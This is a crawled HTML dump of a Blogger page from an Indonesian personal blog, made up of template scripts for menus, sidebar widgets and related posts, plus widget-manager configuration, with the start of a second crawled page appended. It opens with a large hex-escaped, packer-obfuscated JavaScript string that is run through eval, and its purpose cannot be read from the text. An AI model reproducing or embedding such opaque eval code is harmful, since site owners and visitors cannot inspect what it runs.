c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x22\x5d\x3b\x31\x51\x28\x31\x68\x28\x31\x30\x2c\x59\x2c\x77\x2c\x31\x37\x2c\x55\x2c\x31\x52\x29\x7b\x55\x3d\x31\x68\x28\x77\x29\x7b\x31\x64\x28\x77\x3c\x59\x3f\x79\x5b\x34\x5d\x3a\x55\x28\x31\x53\x28\x77\x2f\x59\x29\x29\x29\x2b\x28\x28\x77\x3d\x77\x25\x59\x29\x3e\x31\x4b\x3f\x31\x7a\x5b\x79\x5b\x35\x5d\x5d\x28\x77\x2b\x31\x49\x29\x3a\x77\x2e\x31\x4a\x28\x31\x47\x29\x29\x7d\x3b\x31\x46\x28\x77\x2d\x2d\x29\x7b\x31\x45\x28\x31\x37\x5b\x77\x5d\x29\x7b\x31\x30\x3d\x31\x30\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x44\x20\x31\x43\x28\x79\x5b\x36\x5d\x2b\x55\x28\x77\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x31\x37\x5b\x77\x5d\x29\x7d\x7d\x3b\x31\x64\x20\x31\x30\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x42\x2c\x31\x41\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x36\x43\x7c\x78\x32\x39\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x33\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x62\x36\x32\x7c\x78\x33\x32\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x39\x7c\x78\x37\x44\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x32\x44\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x35\x7c\x78\x34\x33\x7c\x78\x33\x37\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x32\x7c\x78\x36\x42\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x31\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x35\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x33\x43\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x34\x7c\x78\x36\x41\x7c\x78\x34\x32\x7c\x78\x32\x42\x7c\x78\x33\x45\x7c\x78\x32\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x32\x37\x7c\x78\x37\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x76\x61\x72\x7c\x78\x34\x46\x7c\x53\x74\x72\x69\x6e\x67\x7c\x36\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x35\x32\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x78\x35\x43\x7c\x78\x35\x30\x7c\x78\x35\x31\x7c\x78\x35\x46\x7c\x78\x35\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x36\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_AvPQbh);
//]]>
</script>
<script>
//<![CDATA[

  $(function (){
      var theLabel = $("#main-nav li a");

      theLabel.each( function (f) {
        var _self = $(this);
        var labelName = _self.text().trim();
        var mega = _self.attr("href");

        if(mega === "mega") {

          var megaListItem = _self.parent();
          _self.addClass("mega-icon");
          _self.attr("href", "/search/label/"+ labelName +"?&max-results=10");

          if(windowWidth > 1025) {
            $.ajax({
              url: "/feeds/posts/default/-/" + labelName + "?alt=json-in-script&max-results=4",
              type: "get",
              dataType: "jsonp",
              success: function (e) {

                var img  = new Array();
                var trtd = '';
                var numOfEntries = e.feed.entry.length;

                for (var i = 0; i < numOfEntries; i++) {
                  var entry = e.feed.entry[i];
                  var posttitle = entry.title.$t;
                  var posturl;

                  for (var k = 0; k < entry.link.length; k++) {
                    if (entry.link[k].rel == 'alternate') {
                      posturl = entry.link[k].href;
                      break;
                    }
                  }

                  if ("content" in entry) {
                    var postcontent = entry.content.$t;
                  }

                  s = postcontent; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

                  if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

                  var tmb = img[i].replace('s1600/','s500-c/');

                  var trtd = trtd + '<li class="mega-post clearfix"><a href="'+ posturl +'" class="mega_post-image" style="background: url('+ tmb +') no-repeat center;background-size: cover"></a><a href="'+ posturl +'"><h3 class="mega_post-title">'+ posttitle +'</h3></a></li>';

                }
                megaListItem.append('<div class="mega-menu-wrapper"><ul class="mega-menu clearfix">' + trtd + '</ul></div>');  
              }
            });
          }
        }
      });
  });

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[

/* Sidebar Widgets
--------------------------------------*/

  $(".sidebar-wrapper .HTML").each(function () {

    var widget = $(this);
    var widgetContent = widget.children(".widget-content");
    var widgetContentText = widgetContent.text().trim();
	var wct = widgetContentText.toLowerCase();

    if((wct === "recentposts") || (wct === "recent posts")) {

      widgetContent.addClass("recentposts");

      $.ajax({
        url: "/feeds/posts/default?alt=json-in-script&max-results="+ Sidebar_Recent_Posts_Num +"",
        type: "get",
        dataType: "jsonp",
        success: function (e) {

          var img = new Array();
          var trtd = '';
          var numOfEntries = e.feed.entry.length;

          for (var i = 0; i < numOfEntries; i++) {
            var entry = e.feed.entry[i];
            var posttitle = entry.title.$t;
            var posturl;

            for (var k = 0; k < entry.link.length; k++) {
              if (entry.link[k].rel == 'alternate') {
                posturl = entry.link[k].href;
                break;
              }
            } 

            if ("content" in entry) {
              var postcontent = entry.content.$t;
            }

            s = postcontent;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);

            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
              img[i] = d;
              var post_image = img[i];
            } else {
              var post_image = no_image_url;
            }

            var trtd = trtd + '<li class="recent-post-item"><a href="'+ posturl +'" class="post-image" style="background: url(\&quot;'+ post_image +'\&quot;) no-repeat center; background-size: cover;"></a><a href="'+ posturl +'" class="post-title"><h2 class="heading">'+ posttitle +'</h2></a></li>';

          }

          widgetContent.html("<ul class='recent-posts-wrapper'>" + trtd + "</ul>");
        }

      });
    } else if(widgetContentText.charAt(0) === "[") {
      var a = widgetContentText.match(/[^[\]]+(?=])/g);
      widgetContent.addClass(a[0]);

      if(a[0].toLowerCase() === "socialcounter") {
        var content = '';
        var c = a.length;

        for(i=1; i<c; i+=3) {
          var content = content + '<li class="social_item-wrapper"><a href="'+ a[i+1] +'" class="social_item social_'+ a[i] +'"><i class="fa fa-'+ a[i] +' social_icon"></i><br/><span class="social_num">'+ a[i+2] +'</span></a></li>' 
        }     

        widgetContent.html('<ul class="social-counter">' +  content + '</ul>');
      }
    }
  });

/*---- Remove the parantheses in the List Label widget ----*/
  var l = $(".Label li span");
  if(l.length) {
    var s;
    var a;
    l.each(function (){
      var _self = $(this);
      s = _self.text().trim();
      a = s.replace(/\D/g, "");
      _self.text(a);
    });
  }


//]]>
</script><!-- Sidebar Widgets -->
<script>
// <![CDATA[

/* Related Posts
-----------------------------------------------------------*/

  var relatedPosts = $("#related-posts"),
      labels = $(".post-label-anchor"),
      labelsLength = labels.length,
      relatedPostsUL = relatedPosts.children("div.clearfix"),
      entryTitle = $(".entry-title").text().toLowerCase().trim();

 var relatedPosts = $("#related-posts"),
      labels = $(".post-label-anchor"),
      labelsLength = labels.length,
      relatedPostsUL = relatedPosts.children("div.clearfix"),
      entryTitle = $(".entry-title").text().toLowerCase().trim();

  function getPostUrl(entry) {
    for (var j = 0; j < entry.link.length; j++) {
      if (entry.link[j].rel == "alternate") {
        var posturl = entry.link[j].href;
        return posturl;
      }
    }
  } // getPostUrl()
           
  function theHtmlCode(entry, posttitle, posturl) {
    var content = entry.content.$t,
        $content = $('<div>').html(content);

    if (content.indexOf("<img") > -1) {
      var src = $content.find('img:first').attr('src');
      var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url(&quot;'+ src +'&quot;) no-repeat center; background-size: cover"></a>';
    } else {
      var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ no_image_url +') no-repeat center;background-size: cover"></a>';
    }

    var htmlcode = '<div class="related-post-item"><div class="related-thumb">'+ thumb +'</div><h3 class="related-post-title"><a href="'+ posturl +'">'+ posttitle +'</a></h3></div>';

    relatedPostsUL.append(htmlcode);
  } // theHtmlCode()

  function removeDuplicates() {
    var posts = $(".related-post-item");
    var arr = [];

    posts.each(function (index) {
      var post = $(this);
      arr[index] = post.children(".related-post-title").text().trim();
    });

    var len = arr.length;
    var duplicates = [];

    for(var k = 0; k < len; k++) {
      for(var m = 0; m < len; m++) {
        if(m !== k) {
          if(arr[k] === arr[m]) {
            duplicates.push(k);
          } 
        }
      }
    }

    var l = duplicates.length;
    for(var s = 0; s < l-1; s++) {
      posts.eq(duplicates[s]).remove();
    }
  } //removeDuplicates()

  function generateRelatedPosts(theLabel) {

    $.ajax({
      url: "/feeds/posts/default/-/"+ theLabel +"?alt=json-in-script&max-results=30",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {

        var numOfEntries = data.feed.entry.length;

        if(numOfEntries !== 1) {

          if(numOfEntries > 5) {
            var c = 0,
                length = 5,
                randomNumber = [];

            for(var a = 0; a < numOfEntries; a++) {
              randomNumber[a] = a;
            }
          } else {
            length = numOfEntries;
          }

          for(var u = 0; u < length; u++) {
            var entry,
                entryToBeChoosen;

            if(numOfEntries > 5) {
              entryToBeChoosen = Number(randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c)), 1));
              entry = data.feed.entry[entryToBeChoosen];
              c += 1;
            } else {
              entry = data.feed.entry[u];
            }

            var posttitle = entry.title.$t;

            if(posttitle.toLowerCase().trim() !== entryTitle) {
              var posturl = getPostUrl(entry);
              theHtmlCode(entry, posttitle, posturl);
            }
          }
        }
        removeDuplicates();
      }
    });
  } // generateRelatedPosts()

  if(labelsLength) {

    if(labelsLength === 1) {
      var labelText = labels.text().trim();

      $.ajax({
        url: "/feeds/posts/default/-/"+ labelText +"?alt=json-in-script&max-results=60",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var numOfEntries = data.feed.entry.length;
          
          if(numOfEntries === 1) {
            relatedPosts.addClass("hide");
          } else if(numOfEntries === 2) {
            
            var entry = data.feed.entry[0];
            var posttitle = entry.title.$t;
            if(posttitle.toLowerCase() === entryTitle) {
              entry = data.feed.entry[1];
              posttitle = entry.title.$t;
            }  

            var posturl = getPostUrl(entry);
            theHtmlCode(entry, posttitle, posturl);

          } else {
            generateRelatedPosts(labelText);
          }
        }
      });

    } else if(labelsLength === 2) {

      var theFirstLabel = labels.eq(0).text().trim();
      var theLastLabel = labels.eq(1).text().trim();

      generateRelatedPosts(theFirstLabel);
      generateRelatedPosts(theLastLabel);

    } else {

      var count = 0;
      for(var n = 0; n < 3; n++) {
        count += 1;
        var labelName = labels.eq(n).text().trim();

        generateRelatedPosts(labelName);
      }
    }
  } // if(labelsLength)
  
  
//]]>
</script><!-- Related Posts Script -->
<script>
//<![CDATA[

  $(function() {
    var top = $("#to-top");
    var scrollTop;
    if (top.length) {
      var scrollTrigger = 200, // px
          backToTop = function () {
            scrollTop = $(window).scrollTop();
            if (scrollTop > scrollTrigger) {
              top.addClass('fadeIn');
            } else {
              top.removeClass('fadeIn');
            }
          };
      backToTop();
      $(window).on('scroll', function () {
        backToTop();
      });
      top.on('click', function (e) {
        e.preventDefault();
        $('html,body').animate({
          scrollTop: 0
        }, 600);
      });
    }
  });

//]]>
</script>
<!-- To Top Script -->
<script>
//<![CDATA[

  $(function () {
    var secondNavBtn = $("#mobile-main-nav-btn");
    var closeBtn = $("#mobile-close-btn");
    var secondNav = $("#main-nav");
    var body = $("body");

    secondNavBtn.on("click", function () {
        body.toggleClass("main-nav-opened");
    });

    closeBtn.on("click", function (){
      body.toggleClass("main-nav-opened");
    });
  });

// ]]>
</script>
<!-- Navbar Open/Close Script -->
<script>
//<![CDATA[

  $(function () {
    var search = $(".search");
    var searchIcon = $("#search-icon");
    var input = search.find("#search-input");

    searchIcon.on("click", function () {
      input.toggleClass("search-opened");
      searchIcon.find(".fa").toggleClass("fa-close");
      input.focus();
    });
  });

// ]]>
</script>
<!-- Search Open/Close Script -->
<script>
//<![CDATA[

  $(function () {
    var footer = $("#footer-wrapper");
    if(!footer.find(".widget").length) {
      footer.addClass("hide");
      footer.remove();
    }
  });

// ]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Ey6-EZcLfni3B77I4F6M5GhjUIw:1768818337657';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8094367721834352280','//www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html','8094367721834352280');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8094367721834352280', 'title': 'My Fairytale My Tale', 'url': 'https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html', 'canonicalUrl': 'https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html', 'homepageUrl': 'https://www.evisrirezeki.com/', 'searchUrl': 'https://www.evisrirezeki.com/search', 'canonicalHomepageUrl': 'https://www.evisrirezeki.com/', 'blogspotFaviconUrl': 'https://www.evisrirezeki.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-58474381-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fairytale My Tale - Atom\x22 href\x3d\x22https://www.evisrirezeki.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My Fairytale My Tale - RSS\x22 href\x3d\x22https://www.evisrirezeki.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fairytale My Tale - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8094367721834352280/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fairytale My Tale - Atom\x22 href\x3d\x22https://www.evisrirezeki.com/feeds/3500631270650160967/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3500631270650160967', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe1hDJ7D3k_XTbYA3MAyf9GcS9Imz_COhxSxqK07apnlkF5yycbW8D4FOvxAPvxV9Q9aqRpmtwQQrv9Dnay87YdyxFfJloAoD5SpVTrmbr02TATOVYNmUhJfXUGrbK2WjG2zZd147PFcPZ/s72-w400-c-h300/IMG-20210706-WA0042.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe1hDJ7D3k_XTbYA3MAyf9GcS9Imz_COhxSxqK07apnlkF5yycbW8D4FOvxAPvxV9Q9aqRpmtwQQrv9Dnay87YdyxFfJloAoD5SpVTrmbr02TATOVYNmUhJfXUGrbK2WjG2zZd147PFcPZ/w400-h300/IMG-20210706-WA0042.jpg', 'pageName': 'Rumah Zakat Mengajak Kita Kolaborasi Membantu Sesama Dalam Kondisi PPKM Darurat', 'pageTitle': 'My Fairytale My Tale: Rumah Zakat Mengajak Kita Kolaborasi Membantu Sesama Dalam Kondisi PPKM Darurat', 'metaDescription': 'Rumah Zakat distribusikan bantuan kesehatan dan logistik dalam kondisi PPKM Darurat. Mengajak kita untuk kolaborasi membantu sesama.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Rumah Zakat Mengajak Kita Kolaborasi Membantu Sesama Dalam Kondisi PPKM Darurat', 'description': 'Rumah Zakat distribusikan bantuan kesehatan dan logistik dalam kondisi PPKM Darurat. Mengajak kita untuk kolaborasi membantu sesama.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe1hDJ7D3k_XTbYA3MAyf9GcS9Imz_COhxSxqK07apnlkF5yycbW8D4FOvxAPvxV9Q9aqRpmtwQQrv9Dnay87YdyxFfJloAoD5SpVTrmbr02TATOVYNmUhJfXUGrbK2WjG2zZd147PFcPZ/w400-h300/IMG-20210706-WA0042.jpg', 'url': 'https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3500631270650160967}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList111', 'top-nav', document.getElementById('LinkList111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList123', 'top-nav', document.getElementById('LinkList123'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo-container', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'main-nav', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML854', 'slider', document.getElementById('HTML854'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'home-widgets1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'home-widgets1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'home-widgets1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'home-widgets1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'home-widgets1', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'blog-posts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8094367721834352280', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4Nx6QNeAsJL9MUfiJv7K-5Bgleww:1768818337657', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Wanderer', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.evisrirezeki.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCcH53q3TljoYz6fRx4OMsWsbVyPV0ekpx2MI5HuhyIaHHrbDmlxpLHUwh7Y9HIVInCEutrD9QeGdQnAK9MferI_qzbmQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'sidebar', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList333', 'social-bottom', document.getElementById('LinkList333'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-left', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-center', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html
body_size: 44590
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Oswald' rel='stylesheet' type='text/css'/>
